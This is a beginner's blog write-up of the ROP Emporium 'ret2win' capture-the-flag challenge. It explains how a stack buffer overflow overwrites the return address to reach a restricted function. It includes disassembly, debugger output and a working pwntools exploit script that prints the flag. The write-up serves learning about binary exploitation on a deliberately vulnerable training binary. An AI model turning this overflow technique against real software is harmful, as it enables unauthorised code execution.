Disclaimer

I am in no way a binary exploitation guru. In fact, I only very recently started doing binary exploitation. Therefore, if you find any incorrect information or errors, please feel free to point them out and I will do my best to fix them. This post is intended to serve as notes, as well as a basic introduction to newbies.

Summary



This is the first challenge from Ropemporium. It focuses on one of the more simple stack based overflow attacks. In this case, we are only interested in overwriting the return address stored on the stack, so that we can jump to a restricted function, which we shouldn’t be able to enter under normal circumstances. However, this attack forms the foundation for more advanced attacks, as we will use the ability to overwrite the return address in later challenges to completely change the behaviour of the target program by injecting a “Rop-Chain” into program memory. This writeup will focus on the 64-bit version of the challenge.

Basics

In this section I will briefly go over some of the basic knowledge needed to successfully complete this challenge. Note that everything here relates to the x86-64 cpu architecture on a linux system.



For our purpose, the main differences between 32- and 64-bit binaries that we have to be aware of, is that in 32-bit binaries, arguments to functions are passed via the stack, while in 64-bit arguments are passed via registers. The calling convention for 64-bit binaries is RDI, RSI, RDX and so on. This means that the first argument to a function will be stored in the RDI register, the second in the RSI register and so on. When the program runs out of registers however, remaining arguments will be placed on the stack.

What is the stack?

A stack is a common data structure. It follows the LIFO principle, meaning that the last item added (pushed) to the stack is the first one to be removed (popped). on x86-64, the stack grows downward towards lower memory addresses. This means that whenever you push a new value onto the stack, this value will have an address in memory that is lower than the values stored before it on the stack. Towards the higher addresses you will find environment variables, as well as commandline arguments. When a function is called, a stack frame is inserted onto the stack. At the top of the stack frame you will find the RBP, or the base pointer. The base pointer always points at the base, or the start of the current stack frame. Towards the lower addresses of this stack frame you will find local variables to the function.

I’ve placed a figure below to help illustrate the layout of the stack. The image is taken from thegreenplace.net, which I recommend you visit for a more indepth explanation.

So, what happens when a function writes to a local variable, but doesn’t check the length of the given user input? Depending on the security mitigations in place, you might be able to overwrite data placed higher on the stack than the local variable you are writing to. This includes other local variables, as well as the RBP and return pointer. More on this later.

Tools

I’ll mostly be using the following tools:

readelf.GDBwith thepwndbgplugin - For dynamic analysis.Ghidra- For static analysis.Pwntools- For exploit automation.ROPgadget- For buidling ropchains / finding gadgets.

Exploitation

First, let’s get a lay of the land using readelf:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

bitis@Workstation ~/c/r/ret2win> readelf -s ret2win

Symbol table '.symtab' contains 69 entries:

Num: Value Size Type Bind Vis Ndx Name

0: 0000000000000000 0 NOTYPE LOCAL DEFAULT UND

1: 0000000000400238 0 SECTION LOCAL DEFAULT 1 .interp

2: 0000000000400254 0 SECTION LOCAL DEFAULT 2 .note.ABI-tag

3: 0000000000400274 0 SECTION LOCAL DEFAULT 3 .note.gnu.build-id

4: 0000000000400298 0 SECTION LOCAL DEFAULT 4 .gnu.hash

5: 00000000004002c0 0 SECTION LOCAL DEFAULT 5 .dynsym

6: 00000000004003b0 0 SECTION LOCAL DEFAULT 6 .dynstr

7: 0000000000400416 0 SECTION LOCAL DEFAULT 7 .gnu.version

8: 0000000000400430 0 SECTION LOCAL DEFAULT 8 .gnu.version_r

9: 0000000000400450 0 SECTION LOCAL DEFAULT 9 .rela.dyn

10: 0000000000400498 0 SECTION LOCAL DEFAULT 10 .rela.plt

11: 0000000000400528 0 SECTION LOCAL DEFAULT 11 .init

12: 0000000000400540 0 SECTION LOCAL DEFAULT 12 .plt

13: 00000000004005b0 0 SECTION LOCAL DEFAULT 13 .text

14: 00000000004007f4 0 SECTION LOCAL DEFAULT 14 .fini

15: 0000000000400800 0 SECTION LOCAL DEFAULT 15 .rodata

16: 0000000000400958 0 SECTION LOCAL DEFAULT 16 .eh_frame_hdr

17: 00000000004009a8 0 SECTION LOCAL DEFAULT 17 .eh_frame

18: 0000000000600e10 0 SECTION LOCAL DEFAULT 18 .init_array

19: 0000000000600e18 0 SECTION LOCAL DEFAULT 19 .fini_array

20: 0000000000600e20 0 SECTION LOCAL DEFAULT 20 .dynamic

21: 0000000000600ff0 0 SECTION LOCAL DEFAULT 21 .got

22: 0000000000601000 0 SECTION LOCAL DEFAULT 22 .got.plt

23: 0000000000601048 0 SECTION LOCAL DEFAULT 23 .data

24: 0000000000601058 0 SECTION LOCAL DEFAULT 24 .bss

---SNIP---

34: 0000000000000000 0 FILE LOCAL DEFAULT ABS ret2win.c

35: 00000000004006e8 110 FUNC LOCAL DEFAULT 13 pwnme

36: 0000000000400756 27 FUNC LOCAL DEFAULT 13 ret2win

---SNIP---

In the output, we can see where different data sections are located, as well as the symbol for the functions located in the binary. This can also be done via pwndbg, with the info functions command.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

pwndbg> inf fu

All defined functions:

Non-debugging symbols:

0x0000000000400528 _init

0x0000000000400550 puts@plt

0x0000000000400560 system@plt

0x0000000000400570 printf@plt

0x0000000000400580 memset@plt

0x0000000000400590 read@plt

0x00000000004005a0 setvbuf@plt

0x00000000004005b0 _start

0x00000000004005e0 _dl_relocate_static_pie

0x00000000004005f0 deregister_tm_clones

0x0000000000400620 register_tm_clones

0x0000000000400660 __do_global_dtors_aux

0x0000000000400690 frame_dummy

0x0000000000400697 main

0x00000000004006e8 pwnme

0x0000000000400756 ret2win

0x0000000000400780 __libc_csu_init

0x00000000004007f0 __libc_csu_fini

0x00000000004007f4 _fini

Sometimes, the given binary will be stripped. This means that the binary won’t contain any symbols, and we won’t know the names of the different functions in the binary.

Let’s take a look at the disassembled functions. Let’s start with the main function:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

pwndbg> disass main

Dump of assembler code for function main:

0x0000000000400697 <+0>: push rbp

0x0000000000400698 <+1>: mov rbp,rsp

0x000000000040069b <+4>: mov rax,QWORD PTR [rip+0x2009b6] # 0x601058 <stdout@@GLIBC_2.2.5>

0x00000000004006a2 <+11>: mov ecx,0x0

0x00000000004006a7 <+16>: mov edx,0x2

0x00000000004006ac <+21>: mov esi,0x0

0x00000000004006b1 <+26>: mov rdi,rax

0x00000000004006b4 <+29>: call 0x4005a0 <setvbuf@plt>

0x00000000004006b9 <+34>: mov edi,0x400808

0x00000000004006be <+39>: call 0x400550 <puts@plt>

0x00000000004006c3 <+44>: mov edi,0x400820

0x00000000004006c8 <+49>: call 0x400550 <puts@plt>

0x00000000004006cd <+54>: mov eax,0x0

0x00000000004006d2 <+59>: call 0x4006e8 <pwnme>

0x00000000004006d7 <+64>: mov edi,0x400828

0x00000000004006dc <+69>: call 0x400550 <puts@plt>

0x00000000004006e1 <+74>: mov eax,0x0

0x00000000004006e6 <+79>: pop rbp

0x00000000004006e7 <+80>: ret

End of assembler dump.

This function calls puts twice, which is used to print 2 strings to stdout, before calling a function named pwnme. Let’s have a look at the pwnme function as well:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

pwndbg> disass pwnme

Dump of assembler code for function pwnme:

0x00000000004006e8 <+0>: push rbp

0x00000000004006e9 <+1>: mov rbp,rsp

0x00000000004006ec <+4>: sub rsp,0x20

0x00000000004006f0 <+8>: lea rax,[rbp-0x20]

0x00000000004006f4 <+12>: mov edx,0x20

0x00000000004006f9 <+17>: mov esi,0x0

0x00000000004006fe <+22>: mov rdi,rax

0x0000000000400701 <+25>: call 0x400580 <memset@plt>

0x0000000000400706 <+30>: mov edi,0x400838

0x000000000040070b <+35>: call 0x400550 <puts@plt>

0x0000000000400710 <+40>: mov edi,0x400898

0x0000000000400715 <+45>: call 0x400550 <puts@plt>

0x000000000040071a <+50>: mov edi,0x4008b8

0x000000000040071f <+55>: call 0x400550 <puts@plt>

0x0000000000400724 <+60>: mov edi,0x400918

0x0000000000400729 <+65>: mov eax,0x0

0x000000000040072e <+70>: call 0x400570 <printf@plt>

0x0000000000400733 <+75>: lea rax,[rbp-0x20]

0x0000000000400737 <+79>: mov edx,0x38

0x000000000040073c <+84>: mov rsi,rax

0x000000000040073f <+87>: mov edi,0x0

0x0000000000400744 <+92>: call 0x400590 <read@plt>

0x0000000000400749 <+97>: mov edi,0x40091b

0x000000000040074e <+102>: call 0x400550 <puts@plt>

0x0000000000400753 <+107>: nop

0x0000000000400754 <+108>: leave

0x0000000000400755 <+109>: ret

End of assembler dump.

So there’s quite a bit going on in this function, but just like when trying to break any other program, whether that be a web application or something else, we are looking for where the program handles user input. At +92 there’s a call to read. Right before this call the program moves 0x38 into EDX, RAX into RSI and 0x0 into EDI. The content of RAX is the address callculated via the address stored in RBP minus 0x20.

So what does read() do? Based on its manpage, it “attempts to read up to count bytes from file descriptor fd into the buffer starting at buf.” The function definition is as follows:

1

ssize_t read(int fd, void buf[.count], size_t count);

Based on the x86-64 calling convention, we know that the first argument passed to read() is stored in the RDI register, which contains 0, otherwise known as the file descriptor for stdin. The buffer argument is stored RSI, and contains the address calculated by the lea instruction at +75, and the amount of bytes is stored in RDX and is equal to 0x38 (56 bytes).

So what’s the problem in this program? Well, the problem stems from the address we are writing to. We are writing 0x38 bytes to an address located at RBP-0x20. As discussed earlier, the stack frame layout stores RBP right below the RSP, or the return pointer, and since we are writing 0x38 bytes into an area of memory only 0x20 bytes below RBP, we will be able to overwrite both RBP and RSP. Below is a simple illustration of the stack layout.

1

2

3

4

5

6

7

8

9

10

11

12

Higher addesses

|--------------------|

| RSP |

|--------------------|

| RBP | addr of RSP - 0x8

|--------------------|

| vuln buffer | addr of RBP - 0x20

|--------------------|

lower addresses

Since we can control RSP, we can jump to arbitrary places in memory. If the NX (No eXecute) bit on this binary wasn’t set, we might be able to inject shellcode into the process memory, and then jump to it which we could use to spawn a shell and so on. Instead, since the NX bit is set, we will have to make do with functions and so-called gadgets already present in the binary.

One function of interest is the ret2win function:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

pwndbg> disass ret2win

Dump of assembler code for function ret2win:

0x0000000000400756 <+0>: push rbp

0x0000000000400757 <+1>: mov rbp,rsp

0x000000000040075a <+4>: mov edi,0x400926

0x000000000040075f <+9>: call 0x400550 <puts@plt>

0x0000000000400764 <+14>: mov edi,0x400943

0x0000000000400769 <+19>: call 0x400560 <system@plt>

0x000000000040076e <+24>: nop

0x000000000040076f <+25>: pop rbp

0x0000000000400770 <+26>: ret

End of assembler dump.

pwndbg> x/x 0x400943

0x400943: 0x6e69622f

pwndbg> x/s 0x400943

0x400943: "/bin/cat flag.txt"

This function calls system and uses it to execute the command /bin/cat flag.txt.

The next step is to figure out how many bytes we need to give the program before we start overwriting the return pointer. One way to do this is to calculate it. We have a buffer of 0x20 bytes before we start overwriting the RBP, which holds 8 bytes, and then we begin to overwrite the rsp. As such, we can write 0x28, or 40 bytes before the program will start to complain and segfault. Another way to figure this out is to write an increasing number of A’s until the program crashes. You can also use the cyclic pattern feature in pwndbg to find the offset needed.

Below is an abridged pwndbg interaction detialing how to use the cyclic pattern feature.

1

2

3

4

5

6

7

8

9

10

pwndbg> cyclic 128

aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaa

pwndbg> ni <---- run the read() syscall

aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaa <----- Give input to program

*RSP 0x7fffffffdd28 ◂— 0x6161616161616166 ('faaaaaaa') <---- at the ret instruction, pwndbg tells us that the value stored in RSP is 0x6161616161616166

pwndbg> cyclic -l 0x6161616161616166

Finding cyclic pattern of 8 bytes: b'faaaaaaa' (hex: 0x6661616161616161)

Found at offset 40

We now know how many bytes to write before overwriting the return address. The next step is to overwrite the return address with the address of the start of the ret2win function. This address can be found either via pwndbg via the disass command as seen previously, or via the readelf command:

bitis@Workstation ~/c/r/ret2win> readelf -a ret2win | grep ret2win

34: 0000000000000000 0 FILE LOCAL DEFAULT ABS ret2win.c

36: 0000000000400756 27 FUNC LOCAL DEFAULT 13 ret2win

While we could write our exploit string into a file and then copy and paste our exploit during program execution, it is much easier and faster to use pwntools. Below is an example of a python script using pwntools that exploits the ret2win binary.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

from pwn import *

elf = ELF('./ret2win')

"""

Since PIE is disabled, we can find the address of the function ret2win() by using readelf:

36: 0000000000400756 27 FUNC LOCAL DEFAULT 13 ret2win

However we can also do it using pwntools, since symbols are not stripped:

"""

ret2win_addr = elf.symbols['ret2win']

print("ret2win() address: " + hex(ret2win_addr))

ret_gadget = p64(0x000000000040053e)

# Spawn process, wait until it asks for input

p = elf.process()

p.recvuntil(b'> ')

p.sendline(b'A' * 40 + ret_gadget + p64(ret2win_addr))

p.interactive()

Now hold on, what is this ret_gadget in the script? Why is it used? I would recommend that you read the common pitfalls section of ropemporium, but in short the stack needs to be 16-byte aligned for x86-64 binaries before calling GLIBC functions. One way to accomplish this is to pad our exploit string with a ret gadget before returning into a function.

ROPgadget can be used to find this ret instruction:

1

2

3

4

5

6

7

8

9

(ROPgadget)> binary ret2win

[+] Binary loaded

(ROPgadget)> load

[+] Loading gadgets, please wait...

[+] Gadgets loaded !

(ROPgadget)> search ret

---SNIP---

0x000000000040053e : ret

---SNIP---

Now, if we run the script we should print the flag:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

bitis@Workstation ~/c/r/ret2win> python win.py

[*] '/home/bitis/ctf/ropemporium/ret2win/ret2win'

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x400000)

ret2win() address: 0x400756

[+] Starting local process '/home/bitis/ctf/ropemporium/ret2win/ret2win': pid 3960

[*] Switching to interactive mode

Thank you!

Well done! Here's your flag:

ROPE{a_placeholder_32byte_flag!}

[*] Process '/home/bitis/ctf/ropemporium/ret2win/ret2win' stopped with exit code 0 (pid 3960)

[*] Got EOF while reading in interactive

And we just solved our first pwn challenge! If you aren’t that comfortable reading assembly yet, you can also try to use Ghidra, however I won’t get into that in this post. In my next post I’ll go through the “split” challenge from Ropemporium, in which we’ll have to search the binary for useful strings.